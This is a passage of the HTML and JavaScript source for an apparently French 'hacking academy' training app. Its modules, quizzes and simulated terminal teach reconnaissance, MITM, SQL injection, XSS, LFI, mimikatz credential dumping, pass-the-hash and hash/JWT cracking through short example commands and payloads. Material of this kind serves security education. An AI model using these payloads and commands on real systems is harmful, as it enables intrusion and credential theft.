          <div class="note-box">⚡ Sur HTTPS : SSL Strip (Bettercap) ou analyse des métadonnées. Le chiffrement ne cache pas tout.</div>
        </div></div>
      </div>
      <div id="network-quiz" class="hidden"><div id="network-qcards"></div></div>
      <div id="network-lab" class="hidden">
        <div class="card"><div class="card-head">🎯 DÉFIS RÉSEAU</div><div class="card-body">
          <p style="color:var(--cyan);margin-bottom:10px;">Défi 1 — Active le forwarding IP</p>
          <div class="cmd-block" onclick="runCmd('echo 1 > /proc/sys/net/ipv4/ip_forward','network')">ip_forward<span class="run-lbl">▶ RUN</span></div>
          <p style="color:var(--cyan);margin-bottom:10px;">Défi 2 — Lance Bettercap</p>
          <div class="cmd-block" onclick="runCmd('bettercap -iface eth0','network')">bettercap<span class="run-lbl">▶ RUN</span></div>
          <p style="color:var(--cyan);margin-bottom:10px;">Défi 3 — Capture le trafic</p>
          <div class="cmd-block" onclick="runCmd('tcpdump -i eth0 -w capture.pcap','network')">tcpdump capture<span class="run-lbl">▶ RUN</span></div>
        </div></div>
      </div>
      <div class="term-wrap">
        <div class="term-bar"><div class="term-dots"><div class="tdot r"></div><div class="tdot y"></div><div class="tdot g"></div></div><div class="term-ttl">ghost@academy:~</div><div class="term-st pulse">● LIVE</div></div>
        <div class="term-out" id="term-network"><div class="t info">// NETWORK HACKING</div><div class="t dim">Clique ▶ RUN ou tape une commande</div><div class="t"> </div></div>
        <div class="term-in-row"><div class="term-pmt">$</div><input class="term-inp" id="tinput-network" placeholder="commande..." onkeydown="if(event.key==='Enter'){runCmd(this.value,'network');this.value='';}"><button class="go-btn" onclick="var i=document.getElementById('tinput-network');runCmd(i.value,'network');i.value='';">GO</button></div>
      </div>
    </div>

    <!-- MODULE 05 — CRYPTO -->
    <div class="page" id="page-crypto">
      <div class="mod-hdr">
        <div class="mod-tag">// MODULE 05</div>
        <div class="mod-title">CRYPTOGRAPHIE OFFENSIVE</div>
        <div class="mod-desc">Hash cracking, JWT attacks, padding oracle. La crypto est partout — apprends à la briser.</div>
        <div class="pills"><span class="pill pill-cyan">HASHCAT</span><span class="pill pill-red">JWT</span><span class="pill pill-cyan">PADDING ORACLE</span></div>
      </div>
      <div class="seg-tabs">
        <button class="seg-tab active" onclick="segTab(this,'crypto','theory')">⚡ THÉORIE</button>
        <button class="seg-tab" onclick="segTab(this,'crypto','quiz')">🎯 QUIZ</button>
        <button class="seg-tab" onclick="segTab(this,'crypto','lab')">💻 LAB</button>
      </div>
      <div id="crypto-theory">
        <div class="card"><div class="card-head">🔑 IDENTIFIER & CRACKER LES HASH</div><div class="card-body">
          <p>Avant de cracker : identifier le type de hash. <code>hashid</code> ou <code>hash-identifier</code> font ça en secondes.</p>
          <div class="cmd-block" onclick="runCmd('hashid 5f4dcc3b5aa765d61d8327deb882cf99','crypto')">hashid 5f4dcc3b5aa765d61d8327deb882cf99<span class="run-lbl">▶ RUN</span></div>
          <div class="cmd-block" onclick="runCmd('hashcat -m 0 hash.txt rockyou.txt','crypto')">hashcat -m 0 (MD5) hash.txt rockyou.txt<span class="run-lbl">▶ RUN</span></div>
          <div class="cmd-block" onclick="runCmd('hashcat -m 1000 hash.txt rockyou.txt','crypto')">hashcat -m 1000 (NTLM) hash.txt rockyou.txt<span class="run-lbl">▶ RUN</span></div>
          <div class="cmd-block" onclick="runCmd('john --wordlist=rockyou.txt hash.txt','crypto')">john --wordlist=rockyou.txt hash.txt<span class="run-lbl">▶ RUN</span></div>
          <div class="note-box">⚡ GPU Hashcat = 1 milliard de MD5/seconde. Un mot de passe de 8 chars → cracké en minutes.</div>
        </div></div>
        <div class="card"><div class="card-head">🎫 JWT ATTACKS</div><div class="card-body">
          <p>Les JWT (JSON Web Tokens) sont partout en auth web. 3 attaques classiques :</p>
          <p><strong style="color:var(--cyan)">1. alg:none</strong> — Change l'algorithme en "none", supprime la signature. Certains serveurs acceptent.</p>
          <p><strong style="color:var(--cyan)">2. Brute force du secret</strong> — Si HS256, le secret peut être cracké.</p>
          <div class="cmd-block" onclick="runCmd('hashcat -a 0 -m 16500 token.jwt rockyou.txt','crypto')">hashcat -m 16500 token.jwt rockyou.txt<span class="run-lbl">▶ RUN</span></div>
          <p><strong style="color:var(--cyan)">3. RS256→HS256</strong> — Signe avec la clé publique comme secret HMAC.</p>
          <div class="note-box">⚡ Outils : jwt.io (décode), jwt_tool (automatise toutes les attaques), CyberChef.</div>
        </div></div>
        <div class="card"><div class="card-head">🧮 PADDING ORACLE & CBC</div><div class="card-body">
          <p>Attaque sur les implémentations CBC qui révèlent si le padding est valide. Permet de déchiffrer sans clé.</p>
          <p>Principe : chaque bloc CBC dépend du précédent. En manipulant les octets et observant les erreurs de padding, on reconstruit le plaintext octet par octet.</p>
          <div class="cmd-block" onclick="runCmd('padbuster http://target.com/page ENCRYPTED_VALUE 8','crypto')">padbuster target CIPHER BLOCKSIZE<span class="run-lbl">▶ RUN</span></div>
          <div class="note-box">⚡ Ressource : CryptoHack.org — challenges progressifs sur tous les algos. Indispensable pour les CTF crypto.</div>
        </div></div>
      </div>
      <div id="crypto-quiz" class="hidden"><div id="crypto-qcards"></div></div>
      <div id="crypto-lab" class="hidden">
        <div class="card"><div class="card-head">🎯 DÉFIS CRYPTO</div><div class="card-body">
          <p style="color:var(--cyan);margin-bottom:10px;">Défi 1 — Identifier ce hash</p>
          <div class="cmd-block" onclick="runCmd('hashid 5f4dcc3b5aa765d61d8327deb882cf99','crypto')">hashid MD5<span class="run-lbl">▶ RUN</span></div>
          <p style="color:var(--cyan);margin-bottom:10px;">Défi 2 — Cracker avec John</p>
          <div class="cmd-block" onclick="runCmd('john --wordlist=rockyou.txt hash.txt','crypto')">john crack<span class="run-lbl">▶ RUN</span></div>
          <p style="color:var(--cyan);margin-bottom:10px;">Défi 3 — Cracker JWT</p>
          <div class="cmd-block" onclick="runCmd('hashcat -a 0 -m 16500 token.jwt rockyou.txt','crypto')">hashcat JWT<span class="run-lbl">▶ RUN</span></div>
        </div></div>
      </div>
      <div class="term-wrap">
        <div class="term-bar"><div class="term-dots"><div class="tdot r"></div><div class="tdot y"></div><div class="tdot g"></div></div><div class="term-ttl">ghost@academy:~</div><div class="term-st pulse">● LIVE</div></div>
        <div class="term-out" id="term-crypto"><div class="t info">// CRYPTOGRAPHIE OFFENSIVE</div><div class="t dim">Clique ▶ RUN ou tape une commande</div><div class="t"> </div></div>
        <div class="term-in-row"><div class="term-pmt">$</div><input class="term-inp" id="tinput-crypto" placeholder="commande..." onkeydown="if(event.key==='Enter'){runCmd(this.value,'crypto');this.value='';}"><button class="go-btn" onclick="var i=document.getElementById('tinput-crypto');runCmd(i.value,'crypto');i.value='';">GO</button></div>
      </div>
    </div>

    <!-- HOME PAGE -->
    <div class="page active" id="page-home">
      <div class="mod-hdr" style="background:linear-gradient(180deg,rgba(0,229,255,.05) 0%,transparent 100%);">
        <div class="mod-tag">// TABLEAU DE BORD</div>
        <div class="mod-title">BIENVENUE, GHOST</div>
        <div class="mod-desc">Choisis ton module et continue ta progression.</div>
      </div>
      <div class="stats-row">
        <div class="stat-box"><div class="stat-n" id="sh-xp" style="color:var(--cyan)">0</div><div class="stat-l">XP TOTAL</div></div>
        <div class="stat-box"><div class="stat-n" id="sh-q" style="color:var(--green)">0</div><div class="stat-l">QUIZ OK</div></div>
        <div class="stat-box"><div class="stat-n" id="sh-cmd" style="color:var(--orange)">0</div><div class="stat-l">COMMANDES</div></div>
      </div>
      <div id="homeModList"></div>
    </div>

    <!-- RECON PAGE -->
    <div class="page" id="page-recon">
      <div class="mod-hdr">
        <div class="mod-tag">// MODULE 01</div>
        <div class="mod-title">RECONNAISSANCE</div>
        <div class="mod-desc">Nmap, OSINT, DNS enum, Shodan. La phase la plus critique.</div>
        <div class="pills">
          <span class="pill pill-cyan">OSINT</span>
          <span class="pill pill-cyan">NMAP</span>
          <span class="pill pill-red">CTF READY</span>
        </div>
      </div>
      <div class="seg-tabs">
        <button class="seg-tab active" onclick="segTab(this,'recon','theory')">⚡ THÉORIE</button>
        <button class="seg-tab" onclick="segTab(this,'recon','quiz')">🎯 QUIZ</button>
        <button class="seg-tab" onclick="segTab(this,'recon','lab')">💻 LAB</button>
      </div>
      <div id="recon-theory">
        <div class="card"><div class="card-head">📡 OSINT PASSIF</div><div class="card-body">
          <p>Aucun trafic vers la cible. Sources 100% publiques.</p>
          <div class="cmd-block" onclick="runCmd('theHarvester -d target.com -l 500 -b all','recon')">theHarvester -d target.com -l 500 -b all<span class="run-lbl">▶ RUN</span></div>
          <div class="cmd-block" onclick="runCmd('whois target.com','recon')">whois target.com<span class="run-lbl">▶ RUN</span></div>
          <div class="cmd-block" onclick="runCmd('subfinder -d target.com -silent','recon')">subfinder -d target.com -silent<span class="run-lbl">▶ RUN</span></div>
        </div></div>
        <div class="card"><div class="card-head">🔭 NMAP</div><div class="card-body">
          <div class="cmd-block" onclick="runCmd('nmap -sV -sC -O -T4 192.168.1.1','recon')">nmap -sV -sC -O -T4 192.168.1.1<span class="run-lbl">▶ RUN</span></div>
          <div class="cmd-block" onclick="runCmd('nmap -p- --min-rate=5000 -sV 10.10.10.1','recon')">nmap -p- --min-rate=5000 -sV 10.10.10.1<span class="run-lbl">▶ RUN</span></div>
          <div class="cmd-block" onclick="runCmd('dig mx target.com +short','recon')">dig mx target.com +short<span class="run-lbl">▶ RUN</span></div>
          <div class="note-box">⚡ Combine amass + subfinder + assetfinder pour une couverture maximale.</div>
        </div></div>
      </div>
      <div id="recon-quiz" class="hidden"><div id="recon-qcards"></div></div>
      <div id="recon-lab" class="hidden">
        <div class="card"><div class="card-head">🎯 DÉFIS RECON</div><div class="card-body">
          <p style="color:var(--cyan);margin-bottom:10px;">DÉFI 1 — Scan de version</p>
          <div class="cmd-block" onclick="runCmd('nmap -sV 10.0.0.1','recon')">nmap -sV 10.0.0.1<span class="run-lbl">▶ RUN</span></div>
          <p style="color:var(--cyan);margin-bottom:10px;">DÉFI 2 — Sous-domaines</p>
          <div class="cmd-block" onclick="runCmd('subfinder -d hackthebox.com','recon')">subfinder -d hackthebox.com<span class="run-lbl">▶ RUN</span></div>
        </div></div>
      </div>
      <div class="term-wrap">
        <div class="term-bar"><div class="term-dots"><div class="tdot r"></div><div class="tdot y"></div><div class="tdot g"></div></div><div class="term-ttl">ghost@academy:~</div><div class="term-st pulse">● LIVE</div></div>
        <div class="term-out" id="term-recon"><div class="t info">// MODULE RECONNAISSANCE</div><div class="t dim">Clique ▶ RUN ou tape une commande</div><div class="t"> </div></div>
        <div class="term-in-row"><div class="term-pmt">$</div><input class="term-inp" id="tinput-recon" placeholder="commande..." onkeydown="if(event.key==='Enter'){runCmd(this.value,'recon');this.value='';}"><button class="go-btn" onclick="var i=document.getElementById('tinput-recon');runCmd(i.value,'recon');i.value='';">GO</button></div>
      </div>
    </div>

    <!-- WEB PAGE -->
    <div class="page" id="page-web">
      <div class="mod-hdr">
        <div class="mod-tag">// MODULE 03</div>
        <div class="mod-title">WEB EXPLOITATION</div>
        <div class="mod-desc">SQLi, XSS, LFI, SSRF. OWASP Top 10 complet.</div>
        <div class="pills"><span class="pill pill-red">SQL INJECTION</span><span class="pill pill-red">XSS</span><span class="pill pill-cyan">BURP SUITE</span></div>
      </div>
      <div class="seg-tabs">
        <button class="seg-tab active" onclick="segTab(this,'web','theory')">⚡ THÉORIE</button>
        <button class="seg-tab" onclick="segTab(this,'web','quiz')">🎯 QUIZ</button>
        <button class="seg-tab" onclick="segTab(this,'web','lab')">💻 LAB</button>
      </div>
      <div id="web-theory">
        <div class="card"><div class="card-head">💉 SQL INJECTION</div><div class="card-body">
          <p>Test manuel : <code>' OR 1=1-- -</code> · <code>' UNION SELECT null,null-- -</code></p>
          <div class="cmd-block" onclick="runCmd('sqlmap -u http://target.com/?id=1 --dbs --batch','web')">sqlmap -u target/?id=1 --dbs --batch<span class="run-lbl">▶ RUN</span></div>
        </div></div>
        <div class="card"><div class="card-head">🎯 XSS</div><div class="card-body">
          <p>Basique : <code>&lt;script&gt;alert(document.cookie)&lt;/script&gt;</code></p>
          <p>Bypass : <code>&lt;img src=x onerror=alert(1)&gt;</code></p>
          <div class="cmd-block" onclick="runCmd('dalfox url http://target.com/search?q=test','web')">dalfox url http://target.com/search?q=test<span class="run-lbl">▶ RUN</span></div>
        </div></div>
        <div class="card"><div class="card-head">🔁 FUZZING & LFI</div><div class="card-body">
          <div class="cmd-block" onclick="runCmd('ffuf -u http://target.com/FUZZ -w big.txt -mc 200,301','web')">ffuf -u http://target.com/FUZZ -w big.txt<span class="run-lbl">▶ RUN</span></div>
          <div class="cmd-block" onclick="runCmd('curl http://target.com/page.php?file=../../etc/passwd','web')">curl LFI /etc/passwd<span class="run-lbl">▶ RUN</span></div>
        </div></div>
      </div>
      <div id="web-quiz" class="hidden"><div id="web-qcards"></div></div>
      <div id="web-lab" class="hidden">
        <div class="card"><div class="card-head">🎯 DÉFIS WEB</div><div class="card-body">
          <div class="cmd-block" onclick="runCmd('sqlmap -u http://target.com/?id=1 --dbs','web')">sqlmap detection<span class="run-lbl">▶ RUN</span></div>
          <div class="cmd-block" onclick="runCmd('ffuf -u http://target.com/FUZZ -w common.txt','web')">ffuf fuzzing<span class="run-lbl">▶ RUN</span></div>
        </div></div>
      </div>
      <div class="term-wrap">
        <div class="term-bar"><div class="term-dots"><div class="tdot r"></div><div class="tdot y"></div><div class="tdot g"></div></div><div class="term-ttl">ghost@academy:~</div><div class="term-st pulse">● LIVE</div></div>
        <div class="term-out" id="term-web"><div class="t info">// WEB EXPLOITATION</div><div class="t dim">Prêt</div><div class="t"> </div></div>
        <div class="term-in-row"><div class="term-pmt">$</div><input class="term-inp" id="tinput-web" placeholder="commande..." onkeydown="if(event.key==='Enter'){runCmd(this.value,'web');this.value='';}"><button class="go-btn" onclick="var i=document.getElementById('tinput-web');runCmd(i.value,'web');i.value='';">GO</button></div>
      </div>
    </div>

    <!-- POST PAGE -->
    <div class="page" id="page-post">
      <div class="mod-hdr">
        <div class="mod-tag">// MODULE 04</div>
        <div class="mod-title">POST-EXPLOITATION</div>
        <div class="mod-desc">Privesc, pivoting, credentials dump. Escalade depuis ton foothold.</div>
        <div class="pills"><span class="pill pill-red">PRIVESC</span><span class="pill pill-red">MIMIKATZ</span><span class="pill pill-cyan">PIVOTING</span></div>
      </div>
      <div class="seg-tabs">
        <button class="seg-tab active" onclick="segTab(this,'post','theory')">⚡ THÉORIE</button>
        <button class="seg-tab" onclick="segTab(this,'post','quiz')">🎯 QUIZ</button>
        <button class="seg-tab" onclick="segTab(this,'post','lab')">💻 LAB</button>
      </div>
      <div id="post-theory">
        <div class="card"><div class="card-head">⬆️ LINUX PRIVESC</div><div class="card-body">
          <div class="cmd-block" onclick="runCmd('sudo -l','post')">sudo -l<span class="run-lbl">▶ RUN</span></div>
          <div class="cmd-block" onclick="runCmd('find / -perm -4000 -type f 2>/dev/null','post')">find SUID binaries<span class="run-lbl">▶ RUN</span></div>
          <div class="note-box">⚡ GTFOBins.github.io — exploite n'importe quel binaire SUID/sudo.</div>
        </div></div>
        <div class="card"><div class="card-head">🪟 WINDOWS</div><div class="card-body">
          <div class="cmd-block" onclick="runCmd('mimikatz # sekurlsa::logonpasswords','post')">mimikatz dump<span class="run-lbl">▶ RUN</span></div>
          <div class="cmd-block" onclick="runCmd('evil-winrm -i 10.10.10.1 -u Admin -H HASH','post')">evil-winrm pass-the-hash<span class="run-lbl">▶ RUN</span></div>
        </div></div>
      </div>
      <div id="post-quiz" class="hidden"><div id="post-qcards"></div></div>
      <div id="post-lab" class="hidden">
        <div class="card"><div class="card-head">🎯 DÉFIS POST-EXPLOIT</div><div class="card-body">
          <div class="cmd-block" onclick="runCmd('find / -perm -4000 2>/dev/null','post')">find SUID<span class="run-lbl">▶ RUN</span></div>
          <div class="cmd-block" onclick="runCmd('sudo -l','post')">sudo -l<span class="run-lbl">▶ RUN</span></div>
        </div></div>
      </div>
      <div class="term-wrap">
        <div class="term-bar"><div class="term-dots"><div class="tdot r"></div><div class="tdot y"></div><div class="tdot g"></div></div><div class="term-ttl">ghost@academy:~</div><div class="term-st pulse">● LIVE</div></div>
        <div class="term-out" id="term-post"><div class="t info">// POST-EXPLOITATION</div><div class="t dim">Prêt</div><div class="t"> </div></div>
        <div class="term-in-row"><div class="term-pmt">$</div><input class="term-inp" id="tinput-post" placeholder="commande..." onkeydown="if(event.key==='Enter'){runCmd(this.value,'post');this.value='';}"><button class="go-btn" onclick="var i=document.getElementById('tinput-post');runCmd(i.value,'post');i.value='';">GO</button></div>
      </div>
    </div>

    <!-- AI PAGE -->
    <div class="page" id="page-ai">
      <div class="mod-hdr" style="background:linear-gradient(180deg,rgba(191,90,242,.06) 0%,transparent 100%);border-bottom:1px solid rgba(191,90,242,.2);">
        <div class="mod-tag" style="color:var(--purple)">// GHOST AI</div>
        <div class="mod-title">AI MENTOR</div>
        <div class="mod-desc">Ton mentor cybersécurité disponible 24/7. Pose n'importe quelle question technique.</div>
        <div class="pills"><span class="pill pill-purple">HACKING</span><span class="pill pill-purple">CTF</span><span class="pill pill-purple">TOOLS</span></div>
      </div>
      <div class="card" style="margin-top:12px;"><div class="card-head" style="color:var(--purple)">🤖 IA EN LOCAL — OLLAMA</div><div class="card-body">
        <div class="cmd-block" onclick="runCmd('ollama run llama3','recon')">ollama run llama3<span class="run-lbl">▶ RUN</span></div>
        <div class="cmd-block" onclick="runCmd('ollama run codellama:7b','recon')">ollama run codellama:7b<span class="run-lbl">▶ RUN</span></div>
      </div></div>
      <div class="ai-area" id="aiMessages">
        <div class="ai-msg"><div class="ai-av">👾</div><div class="ai-bbl">Ghost AI en ligne. Pose ta question — hacking, CTF, outils, exploitation. Je suis ton mentor.</div></div>
      </div>
      <div style="height:70px;"></div>
    </div>

    <!-- SKILLS PAGE -->
    <div class="page" id="page-skills">
      <div class="mod-hdr"><div class="mod-tag">// PROGRESSION</div><div class="mod-title">COMPÉTENCES</div><div class="mod-desc">Ta maîtrise en temps réel.</div></div>
      <div class="stats-row">
        <div class="stat-box"><div class="stat-n" id="sk-xp" style="color:var(--cyan)">0</div><div class="stat-l">XP</div></div>
        <div class="stat-box"><div class="stat-n" id="sk-c" style="color:var(--green)">0</div><div class="stat-l">CORRECTS</div></div>
        <div class="stat-box"><div class="stat-n" id="sk-s" style="color:var(--orange)">0%</div><div class="stat-l">SCORE</div></div>
      </div>
      <div class="skill-grid" id="skillGrid"></div>
    </div>

  </div><!-- end scroll-area -->

  <!-- BOTTOM NAV -->
  <div class="bottom-nav">
    <button class="nav-btn active" onclick="goPage('home',this)"><span class="n-icon">🏠</span><span class="n-label">HOME</span></button>
    <button class="nav-btn" onclick="goPage('intro',this)"><span class="n-icon">🎯</span><span class="n-label">INTRO</span></button>
    <button class="nav-btn" onclick="goPage('recon',this)"><span class="n-icon">🔍</span><span class="n-label">RECON</span></button>
    <button class="nav-btn" onclick="goPage('network',this)"><span class="n-icon">🌐</span><span class="n-label">RÉSEAU</span></button>
    <button class="nav-btn" onclick="goPage('web',this)"><span class="n-icon">💉</span><span class="n-label">WEB</span></button>
    <button class="nav-btn" onclick="goPage('post',this)"><span class="n-icon">🔓</span><span class="n-label">POST</span></button>
    <button class="nav-btn" onclick="goPage('crypto',this)"><span class="n-icon">🔐</span><span class="n-label">CRYPTO</span></button>
    <button class="nav-btn ai-nav" onclick="goPage('ai',this)"><span class="n-icon">🤖</span><span class="n-label">GHOST AI</span></button>
    <button class="nav-btn" onclick="goPage('skills',this)"><span class="n-icon">🌳</span><span class="n-label">SKILLS</span></button>
  </div>

  <!-- AI STICKY INPUT -->
  <div class="ai-sticky hidden" id="aiBar">
    <input type="text" class="ai-inp" id="aiInput" placeholder="Pose ta question hacking…" onkeydown="if(event.key==='Enter')sendAI()">
    <button class="ai-snd" id="aiSnd" onclick="sendAI()">➤</button>
  </div>
</div>

<script src="js/config.js"></script>
<script src="js/stripe.js"></script>
<style>
#paywallOverlay {
  display:none; position:fixed; inset:0; z-index:999;
  background:rgba(7,13,20,0.97); backdrop-filter:blur(20px);
  align-items:center; justify-content:center; flex-direction:column;
  text-align:center; padding:32px;
}
#paywallOverlay.active { display:flex; }
.pw-icon { font-size:56px; margin-bottom:16px; }
.pw-title { font-family:'Orbitron',monospace; font-size:20px; color:var(--text-bright); margin-bottom:8px; }
.pw-sub { font-size:14px; color:var(--text-mid); margin-bottom:28px; line-height:1.6; max-width:320px; }
.pw-btns { display:flex; flex-direction:column; gap:12px; width:100%; max-width:300px; }
</style>
<!-- PAYWALL OVERLAY -->
<div id="paywallOverlay">
  <div class="pw-icon">🔒</div>
  <div class="pw-title">MODULE PREMIUM</div>
  <div class="pw-sub">Ce module est réservé aux membres. Obtiens un accès complet pour débloquer tous les modules, le terminal et le Ghost AI.</div>
  <div class="pw-btns">
    <a href="index.html#pricing" class="btn btn-primary" style="justify-content:center;">OBTENIR L'ACCÈS →</a>
    <button onclick="document.getElementById('paywallOverlay').classList.remove('active');goPage('home',document.querySelector('.nav-btn'));" class="btn btn-ghost" style="justify-content:center;">← RETOUR</button>
  </div>
</div>
<script>
// ── STATE ──
let xp=0,totalQ=0,totalC=0,cmdCount=0;
const skills=[
  {n:'Reconnaissance',i:'🔍',c:'#00e5ff',v:0},
  {n:'Network',i:'🌐',c:'#00e5ff',v:0},
  {n:'Web Exploit',i:'💉',c:'#ff2d55',v:0},
  {n:'Post-Exploit',i:'🔓',c:'#ff9f0a',v:0},
  {n:'Crypto',i:'🔐',c:'#00ff88',v:0},
  {n:'Ghost AI',i:'🤖',c:'#bf5af2',v:0},
];
const ranks=[[0,'GHOST_INIT'],[200,'SCRIPT_KID'],[500,'GREY_HAT'],[1000,'BLACK_HAT'],[2000,'ELITE_HACKER'],[5000,'PHANTOM_0DAY']];
const skillMod={intro:0,recon:0,network:1,web:2,post:3,crypto:4,ai:5};

// ── QUIZ DATA ──
const QD={
  recon:[
    {q:"Quel flag Nmap détecte les versions des services ?",o:["A. -sS","B. -sV","C. -O","D. -p-"],c:1,e:"`-sV` interroge les services pour identifier leur version exacte. Essentiel pour trouver des CVE exploitables."},
    {q:"Shodan permet de trouver :",o:["A. Des sous-domaines","B. Des appareils connectés exposés sur internet","C. Des mots de passe","D. Du code source"],c:1,e:"Shodan indexe les bannières de services internet. Parfait pour trouver des IoT/serveurs mal configurés sans toucher la cible."},
    {q:"La commande `dig axfr @ns1.target.com target.com` sert à :",o:["A. Scanner les ports","B. Tenter un transfert de zone DNS","C. Bruteforcer un login","D. Capturer du trafic"],c:1,e:"AXFR (Zone Transfer) récupère toutes les entrées DNS. Mal configuré, il révèle toute l'infrastructure en une commande."},
  ],
  web:[
    {q:"Le payload `' OR 1=1-- -` teste :",o:["A. Une injection XSS","B. Un bypass d'authentification SQL","C. Un scan de ports","D. Une capture de cookies"],c:1,e:"Ce payload ferme la chaîne SQL et ajoute une condition toujours vraie. Si la page change → injection SQL confirmée."},
    {q:"La différence XSS Stored vs Reflected ?",o:["A. Aucune","B. Stored est en BDD, Reflected dans l'URL","C. Reflected est plus dangereux","D. Stored ne vole pas les cookies"],c:1,e:"XSS Stored est sauvegardé et s'exécute pour chaque visiteur — bien plus dangereux que Reflected qui nécessite un lien cliqué."},
    {q:"ffuf est utilisé pour :",o:["A. Craquer des hash","B. Fuzzer des endpoints web","C. Sniffer le trafic","D. Élever les privilèges"],c:1,e:"ffuf (Fuzz Faster U Fool) est l'outil de référence pour découvrir des répertoires, paramètres et vhosts cachés."},
  ],
  post:[
    {q:"`sudo -l` affiche :",o:["A. Les processus actifs","B. Les commandes exécutables en root sans password","C. Les connexions réseau","D. Les fichiers modifiés"],c:1,e:"PREMIÈRE commande en privesc Linux. Liste ce que tu peux exécuter sans password. Consulte GTFOBins ensuite."},
    {q:"SUID bit sur un binaire root signifie :",o:["A. Fichier chiffré","B. S'exécute avec les droits du propriétaire (root)","C. Fichier protégé en lecture","D. Binaire signé"],c:1,e:"SUID sur un binaire root = il s'exécute EN ROOT quand tu le lances. Si GTFOBins le liste, tu as root."},
    {q:"Pass-the-Hash permet de :",o:["A. Cracker un hash","B. S'authentifier sans le password en clair","C. Bypasser SSL","D. Injecter via hash"],c:1,e:"NTLM accepte le hash directement. Avec evil-winrm ou psexec, tu t'authentifies sans jamais cracker le mot de passe."},
  ],
  intro:[
    {q:"Ce qui distingue un hacker éthique d'un attaquant ?",o:["A. Les outils utilisés","B. L'autorisation écrite de la cible","C. Le niveau de compétence","D. Le système d'exploitation"],c:1,e:"L'autorisation écrite est la seule ligne légale. Sans elle, même les meilleures intentions ne protègent pas."},
    {q:"Quel OS est le standard en cybersécurité offensive ?",o:["A. Windows 11","B. macOS","C. Kali Linux","D. Ubuntu Desktop"],c:2,e:"Kali Linux embarque +600 outils pré-installés. C'est la distrib de référence pour les pentesteurs et CTF."},
    {q:"TryHackMe est recommandé pour :",o:["A. Les experts CTF","B. Les débutants qui apprennent les bases","C. Le bug bounty avancé","D. L'exploitation noyau"],c:1,e:"TryHackMe est guidé et structuré — parfait pour débuter. HTB est plus libre et plus difficile."},
  ],
  network:[
    {q:"L'ARP Spoofing permet de :",o:["A. Scanner les ports","B. Se placer entre deux machines (MITM)","C. Cracker WPA2","D. Exploiter une faille web"],c:1,e:"ARP Spoofing empoisonne les caches ARP pour rediriger le trafic vers l'attaquant — base de toute attaque MITM."},
    {q:"Pour capturer un handshake WPA2, on utilise :",o:["A. Nmap","B. SQLmap","C. Airodump-ng + Aireplay-ng","D. Metasploit"],c:2,e:"Airodump-ng capture le réseau, Aireplay-ng force la déauth du client pour déclencher un nouveau handshake WPA2."},
    {q:"Bettercap est :",o:["A. Un scanner de ports","B. Un framework MITM tout-en-un","C. Un cracker de hash","D. Un fuzzer web"],c:1,e:"Bettercap gère ARP, DNS spoofing, HTTP/HTTPS interception et bien plus — le remplaçant moderne d'Ettercap."},
  ],
  crypto:[
    {q:"Pour identifier le type d'un hash, on utilise :",o:["A. nmap","B. hashid","C. sqlmap","D. ffuf"],c:1,e:"hashid analyse la longueur et le format du hash pour identifier l'algorithme et proposer le mode Hashcat correct."},
    {q:"Le mode Hashcat pour NTLM (Windows) est :",o:["A. -m 0","B. -m 1800","C. -m 1000","D. -m 3200"],c:2,e:"-m 1000 = NTLM (hashes Windows). -m 0 = MD5. -m 1800 = sha512crypt. -m 3200 = bcrypt."},
    {q:"L'attaque JWT 'alg:none' consiste à :",o:["A. Bruteforcer le secret","B. Supprimer la signature et mettre l'algo à none","C. Injecter du SQL dans le payload","D. Rejouer un token expiré"],c:1,e:"Certains serveurs acceptent les tokens sans signature si l'algo est 'none'. Toujours tester en CTF web."},
  ],
};

// ── TERMINAL RESPONSES ──
const TR={
  nmap:['Starting Nmap 7.94','Nmap scan report for target (192.168.1.1)','Host is up (0.002s latency).','','PORT     STATE SERVICE    VERSION','22/tcp   open  ssh        OpenSSH 8.2p1','80/tcp   open  http       Apache 2.4.41','443/tcp  open  https      nginx 1.18.0','3306/tcp open  mysql      MySQL 5.7.32','','[✓] Scan terminé: 1 host en 2.43s'],
  whoami:['root'],id:['uid=0(root) gid=0(root)'],ls:['Documents  exploits  scripts  wordlists  targets.txt'],pwd:['/home/ghost/academy'],
  subfinder:['api.target.com','cdn.target.com','mail.target.com','vpn.target.com','admin.target.com','[✓] 5 sous-domaines trouvés'],
  theharvester:['[*] Searching Google, LinkedIn...','[+] admin@target.com','[+] contact@target.com','[+] Hosts: mail.target.com, api.target.com','[✓] Recon terminée'],
  dig:['10 mail.hackthebox.com.','20 aspmx.l.google.com.','[✓] Serveurs mail trouvés'],
  whois:['Domain Name: TARGET.COM','Registrant: John Smith','Name Server: NS1.TARGET.COM','[✓] WHOIS extrait'],
  sqlmap:['sqlmap 1.7 #stable','[INFO] testing connection...','[INFO] GET parameter \'id\' injectable','[*] Databases:','    information_schema','    users_db','    admin_panel','[✓] SQLi confirmée !'],
  ffuf:['[Status: 200] /admin','[Status: 301] /uploads','[Status: 403] /.git','[Status: 200] /backup.zip','[✓] 4 endpoints trouvés !'],
  curl:['root:x:0:0:root:/root:/bin/bash','ghost:x:1000:1000::/home/ghost:/bin/bash','[✓] LFI CONFIRMÉE — /etc/passwd accessible !'],
  dalfox:['[POC][XSS] http://target.com/search?q=<script>alert(1)<\/script>','[✓] 2 vulnérabilités XSS trouvées !'],
  sudo:['User ghost may run:','    (ALL) NOPASSWD: /usr/bin/python3','[!] VULNÉRABLE → python3 sans password → check GTFOBins !'],
  find:['[!] /proc: Permission denied','/usr/bin/sudo','/usr/bin/passwd','/bin/su','[✓] 4 SUID binaries — check GTFOBins !'],
  mimikatz:['mimikatz 2.2.0 (x64)','User Name    : Administrator','Password     : Sup3rP@ss!','[✓] Credentials dumpés !'],
  hashcat:['hashcat v6.2.6','[FOUND] PASSWORD123','Status: Cracked','[✓] Password trouvé : PASSWORD123'],
  hashid:["[+] MD5 [Hashcat Mode: 0]","[✓] Type: MD5 — hashcat -m 0"],
  john:['letmein (admin)','[✓] Password cracké : letmein'],
  ollama:['>>> Chargement llama3...','Ghost AI (local): Prêt. Quel exploit analyser ?','Modèle: llama3 | Local: 100% | Zéro cloud'],
  help:['Commandes : nmap, subfinder, theHarvester, whois, dig','           sqlmap, ffuf, curl, dalfox','           sudo, find, mimikatz','           hashcat, hashid, john, ollama','','Clique ▶ RUN pour lancer directement'],
  tcpdump:['Capturing on eth0...','16:42:01.123 IP 192.168.1.10 > 192.168.1.1: HTTP GET /login','16:42:01.234 IP 192.168.1.1 > 192.168.1.10: HTTP 200 OK','[✓] Trafic capturé — 2 paquets'],
